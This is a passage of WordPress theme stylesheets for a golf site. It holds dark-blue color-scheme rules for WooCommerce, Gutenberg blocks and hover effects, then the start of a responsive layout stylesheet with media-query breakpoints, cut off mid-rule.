}
.scheme_dark_blue .woocommerce .quantity input.qty, .scheme_dark_blue .woocommerce #content .quantity input.qty, .scheme_dark_blue .woocommerce-page .quantity input.qty, .scheme_dark_blue .woocommerce-page #content .quantity input.qty {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .cart-collaterals .cart_totals table select,
.scheme_dark_blue .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_dark_blue .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_dark_blue .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.shop_table .cart-subtotal .amount, .scheme_dark_blue .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_dark_blue .woocommerce table.shop_table .shipping td, .scheme_dark_blue .woocommerce-page table.shop_table .shipping td {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.cart td+td a, .scheme_dark_blue .woocommerce #content table.cart td+td a, .scheme_dark_blue .woocommerce-page table.cart td+td a, .scheme_dark_blue .woocommerce-page #content table.cart td+td a,
.scheme_dark_blue .woocommerce table.cart td+td span, .scheme_dark_blue .woocommerce #content table.cart td+td span, .scheme_dark_blue .woocommerce-page table.cart td+td span, .scheme_dark_blue .woocommerce-page #content table.cart td+td span {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.cart td+td a:hover, .scheme_dark_blue .woocommerce #content table.cart td+td a:hover, .scheme_dark_blue .woocommerce-page table.cart td+td a:hover, .scheme_dark_blue .woocommerce-page #content table.cart td+td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue #add_payment_method table.cart td.actions .coupon .input-text, .scheme_dark_blue .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_dark_blue .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #4eb2e1;
}


/* Checkout */
.scheme_dark_blue #add_payment_method #payment ul.payment_methods, .scheme_dark_blue .woocommerce-cart #payment ul.payment_methods, .scheme_dark_blue .woocommerce-checkout #payment ul.payment_methods {
	border-color:#2e2c33;
}
.scheme_dark_blue #add_payment_method #payment div.payment_box, .scheme_dark_blue .woocommerce-cart #payment div.payment_box, .scheme_dark_blue .woocommerce-checkout #payment div.payment_box {
	color:#ffffff;
	background-color:#4eb2e1;
}
.scheme_dark_blue #add_payment_method #payment div.payment_box:before, .scheme_dark_blue .woocommerce-cart #payment div.payment_box:before, .scheme_dark_blue .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #4eb2e1;
}
.scheme_dark_blue .woocommerce .order_details li strong, .scheme_dark_blue .woocommerce-page .order_details li strong {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#a6a6a6;
	background-color:#222d35;
}
.scheme_dark_blue .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#ffffff;
}

/* My Account */
.scheme_dark_blue .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_dark_blue .woocommerce-MyAccount-navigation ul li,
.scheme_dark_blue .woocommerce-MyAccount-navigation li+li {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce-MyAccount-navigation li.is-active a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce-MyAccount-content .my_account_orders .button {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #ffffff;
}

/* Widgets */
.scheme_dark_blue .widget_product_search form:after {
	color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .widget_product_search form:hover:after {
	color: #ffffff;
}
.scheme_dark_blue .widget_shopping_cart .total {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce ul.cart_list li dl,
.scheme_dark_blue .woocommerce-page ul.cart_list li dl,
.scheme_dark_blue .woocommerce ul.product_list_widget li dl,
.scheme_dark_blue .woocommerce-page ul.product_list_widget li dl {
	border-color: #2e2c33;
}
.scheme_dark_blue .widget_layered_nav ul li.chosen a {
	color: #ffffff;
}
.scheme_dark_blue .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #1b2730;
}
.scheme_dark_blue .widget_price_filter .price_label span {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .shop_mode_list ul.products li.product .price, .scheme_dark_blue .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #ffffff;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_dark_blue .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #2e2c33;
}

.scheme_dark_blue .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .yith-woocompare-widget a.clear-all:hover {
	color: #222d35;
	background-color: #44c9fd;
}

.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #ffffff;
	background: #4eb2e1;
	border-color: #ffffff;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #ffffff;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #1FACE1 !important;
}
.scheme_dark_blue .woocommerce .related.products ul.products li.product .post_item,
.scheme_dark_blue .woocommerce div.product div.images, .scheme_dark_blue .woocommerce #content div.product div.images, .scheme_dark_blue .woocommerce-page div.product div.images, .scheme_dark_blue .woocommerce-page #content div.product div.images,
.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #222d35;
}
.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #1FACE1;
}
.scheme_dark_blue .woocommerce div.product form.cart, .scheme_dark_blue .woocommerce #content div.product form.cart, .scheme_dark_blue .woocommerce-page div.product form.cart, .scheme_dark_blue .woocommerce-page #content div.product form.cart {
    border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce #respond input#submit.alt:hover,
.scheme_dark_blue .woocommerce a.button.alt:hover,
.scheme_dark_blue .woocommerce button.button.alt:hover,
.scheme_dark_blue .woocommerce input.button.alt:hover,
.scheme_dark_blue .woocommerce .woocommerce-message .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-error .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-info .button:hover,
.scheme_dark_blue .widget.woocommerce .button:hover,
.scheme_dark_blue .widget.woocommerce a.button:hover,
.scheme_dark_blue .widget.woocommerce button.button:hover,
.scheme_dark_blue .widget.woocommerce input.button:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:focus,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_dark_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_dark_blue .widget_product_search .search_button:hover {
    background: #ffffff;
    color: #222d35;
}
.scheme_dark_blue .woocommerce .widget_shopping_cart .total strong, .scheme_dark_blue .woocommerce.widget_shopping_cart .total strong {
    color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .product_meta span, .scheme_dark_blue .woocommerce .product_meta span span, .scheme_dark_blue .woocommerce .product_meta a {
    color: #ffffff;
}
.scheme_dark_blue .single-product .related h2:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}

.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(35,46,53,0.7);
}


.scheme_dark_blue .style-bg:before,
.scheme_dark_blue .style-bg-top:before,
.scheme_dark_blue .style-bg-left:before  {
	background-color: #222d35;
}

/* Theme-specific colors */
.scheme_dark_blue .has-bg-color-color {		color: #232e35; }
.scheme_dark_blue .has-bd-color-color {		color: #2e2c33; }
.scheme_dark_blue .has-text-dark-color {		color: #ffffff; }
.scheme_dark_blue .has-text-link-color {		color: #1FACE1; }
.scheme_dark_blue .has-text-hover-color {		color: #ffffff; }
.scheme_dark_blue .has-text-link-2-color {	color: #80d572; }
.scheme_dark_blue .has-text-hover-2-color {	color: #8be77c; }
.scheme_dark_blue .has-text-link-3-color {	color: #ddb837; }
.scheme_dark_blue .has-text-hover-3-color {	color: #eec432; }

.scheme_dark_blue .has-bg-color-background-color {		background-color: #232e35;}
.scheme_dark_blue .has-bd-color-background-color {		background-color: #2e2c33; }
.scheme_dark_blue .has-text-background-color {			background-color: #a4a7a9; }
.scheme_dark_blue .has-text-light-background-color {		background-color: #5f5f5f; }
.scheme_dark_blue .has-text-dark-background-color {		background-color: #ffffff; }
.scheme_dark_blue .has-text-link-background-color {		background-color: #1FACE1; }
.scheme_dark_blue .has-text-hover-background-color {		background-color: #ffffff; }
.scheme_dark_blue .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_dark_blue .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_dark_blue .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_dark_blue .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_dark_blue .editor-post-title__block .editor-post-title__input {
	color: #ffffff;
}

/* Gutenberg Blockqoute */
.scheme_dark_blue blockquote.wp-block-quote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}
.scheme_dark_blue .wp-block-pullquote blockquote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}

.scheme_dark_blue blockquote.wp-block-quote a, .scheme_dark_blue blockquote.wp-block-quote p a,
.scheme_dark_blue blockquote.wp-block-quote cite, .scheme_dark_blue blockquote.wp-block-quote p cite,
.scheme_dark_blue .wp-block-quote .wp-block-quote__citation,
 .scheme_dark_blue .wp-block-pullquote .wp-block-pullquote__citation {
	color: #ffffff;
}
.scheme_dark_blue blockquote.wp-block-quote > a, .scheme_dark_blue blockquote.wp-block-quote > p > a:hover {
	color: #1FACE1;
}
.scheme_dark_blue blockquote.wp-block-quote:before {
	color: #1FACE1;
}

.scheme_dark_blue .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark_blue .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1FACE1 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#1FACE1 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1FACE1 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #1b2730 50%) no-repeat scroll right bottom / 210% 100% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#1FACE1 50%, #1b2730 50%) no-repeat scroll left bottom / 210% 100% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1FACE1 50%, #1b2730 50%) no-repeat scroll right bottom / 100% 210% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1FACE1 50%, #1b2730 50%) no-repeat scroll right top / 100% 210% #1b2730 !important; }

.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#70d6fd 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark_blue .sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_slide_left.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_left,
.scheme_dark_blue .vc_active .sc_button_hover_slide_left,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark_blue li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_slide_right.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_right,
.scheme_dark_blue .vc_active .sc_button_hover_slide_right,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark_blue li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_slide_top.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_top,
.scheme_dark_blue .vc_active .sc_button_hover_slide_top,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark_blue li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_bottom:hover,
.scheme_dark_blue .sc_button_hover_slide_bottom.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark_blue .vc_active .sc_button_hover_slide_bottom,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark_blue li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #232e35 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_dark_blue .post_featured .mask {
	background-color: rgba(255,255,255,0.7);
}

/* Dots */
.scheme_dark_blue .post_featured.hover_dots:hover .mask {
	background-color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .post_featured.hover_dots .icons span {
	background-color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_dots .post_info {
	color: #232e35;
}

/* Icon */
.scheme_dark_blue .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_icon a:hover {
	color: #1FACE1;
}

/* Icon and Icons */
.scheme_dark_blue .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #232e35;
}

/* Fade */
.scheme_dark_blue .post_featured.hover_fade .post_info,
.scheme_dark_blue .post_featured.hover_fade .post_info a,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_fade .post_info a:hover {
	color: #1FACE1;
}

/* Slide */
.scheme_dark_blue .post_featured.hover_slide .post_info,
.scheme_dark_blue .post_featured.hover_slide .post_info a,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_slide .post_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark_blue .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_dark_blue .post_featured.hover_pull .post_info,
.scheme_dark_blue .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_pull .post_info a:hover,
.scheme_dark_blue .post_featured.hover_pull .post_info a:hover:before {
	color: #70d6fd;
}

/* Border */
.scheme_dark_blue .post_featured.hover_border .post_info,
.scheme_dark_blue .post_featured.hover_border .post_info a,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_border .post_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_border .post_info:before,
.scheme_dark_blue .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark_blue .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_dark_blue .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1;
}
.scheme_dark_blue .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark_blue .post_featured.hover_shop_buttons .icons .shop_link {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_shop_buttons .icons a:hover {
	color: #222d35;
	background-color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://nassaugolf.com/wp-content/themes/drone-media/css/responsive.css
body_size: 17867
content:
@media (min-width: 1270px) {
	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		height: 50px;
	}
}

@media (max-width: 1679px) {
	html {
		font-size: 13px;
	}

	/* Tags layouts */
	table th,
	table td,
	.sc_table table th,
	.sc_table table td {
		padding: 1rem;
	}

	/* Header */
	.menu_side_icons .toc_menu_item .toc_menu_icon {
		height: 6.7rem;
		line-height: 6.7rem;
	}

	.menu_side_icons .toc_menu_item .toc_menu_description:before {
		height: 6.7rem;
	}

	/* Post layouts */
	.post_item_404 .post_content {
		padding: 9rem 0 5rem;
	}

	.post_item_none_search .post_content {
		padding: 2rem 0;
	}

	.post_layout_chess_2 .post_content_inner {
		display: none;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner,
	.post_layout_chess_2.post_format_link .post_content_inner,
	.post_layout_chess_2.post_format_aside .post_content_inner,
	.post_layout_chess_2.post_format_status .post_content_inner {
		display: block;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner blockquote {
		padding: 2em 2em 2em 4em;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
		font-size: 2em;
		top: 1.2em;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner p {
		font-size: 1em;
		line-height: 1.25em;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner a,
	.post_layout_chess_2.post_format_quote .post_content_inner cite {
		font-size: 0.8667em;
		line-height: 1.25em;
	}

	.post_layout_chess_2.post_format_link .post_content_inner,
	.post_layout_chess_2.post_format_aside .post_content_inner,
	.post_layout_chess_2.post_format_status .post_content_inner {
		font-size: 1.2em;
		line-height: 1.4em;
	}
}

@media (max-width: 1441px) {

	.woocommerce ul.products li.product .woocommerce-loop-category__title,
	.woocommerce ul.products li.product .woocommerce-loop-product__title,
	.woocommerce ul.products li.product h3 {
		font-size: 1.4em;
	}

	.widget.woocommerce .button,
	.widget.WOOCS_CONVERTER .button,
	.widget.yith-woocompare-widget a.button,
	.widget.yith-woocompare-widget a.clear-all {
		font-size: 12px;
		line-height: 16px;
		padding: 11px 30px 9px;
	}

	html {
		font-size: 11px;
	}

	.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info .sc_services_item_title {
		padding-left: 3.3em;
	}

	.sc_services_light .sc_services_item_featured_left .sc_services_item_info .sc_services_item_header {
		padding-left: 2.7em;
	}

	.sc_googlemap_content_default {
		padding: 5em 3.1em;
	}

	.sc_padding_large {
		padding: 2em 13.7%;
	}

	.sc_blogger .sc_blogger_item .sc_blogger_item_title {
		font-size: 1.7em;
	}

	.footer_wrap .widget_title,
	.footer_wrap .widgettitle {
		font-size: 2.15em;
	}

	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 279px;
	}

	.wpb_text_column img,
	.wpb_text_column figure {
		margin-bottom: 1rem !important;
	}

	.wpb_text_column figure img {
		margin-bottom: 0 !important;
	}

	.sc_price_item_info {
		padding: 3.65em 2.6em 2.6em;
	}

	.gm-small+.sc_googlemap_content_default {
		right: 22.8%;
		width: 24.4%;
		padding: 4.3em 2em;
	}

	.sc_googlemap_content_default h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
		font-size: 3em;
	}

	.sc_margin_medium {
		margin: 0 8.7%;
	}

	.sc_layouts_484 .wpb_column.sc_shift_y_medium {
		top: 3.5em;
	}

	body .eg-droneportfolio-element-11 {
		display: none !important;
	}

	.wpb_column.sc_shift_x_large,
	.sc_content.sc_shift_x_large {
		left: 6em;
	}

	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 1120px;
	}

	.content_wrap,
	.content_container {
		width: 1000px;
	}

	.sc_content_width_1_1 {
		width: 1000px;
	}

	.sc_content_width_1_2 {
		width: 500px;
	}

	.sc_content_width_1_3 {
		width: 333.33px;
	}

	.sc_content_width_2_3 {
		width: 666.66px;
	}

	.sc_content_width_1_4 {
		width: 250px;
	}

	.sc_content_width_3_4 {
		width: 750px;
	}

	/* Content and Sidebar */
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 650px;
	}

	[class*="content_wrap"]>.sidebar {
		width: 320px;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide .content_wrap {
		padding-left: 100px;
		padding-right: 100px;
	}

	.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,
	.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content {
		padding-right: 350px;
	}

	.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,
	.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar {
		margin-left: -320px;
	}

	.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,
	.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content {
		padding-left: 350px;
	}

	.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,
	.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar {
		margin-right: -320px;
	}

	/* Header */
	.menu_side_icons .toc_menu_item .toc_menu_icon {
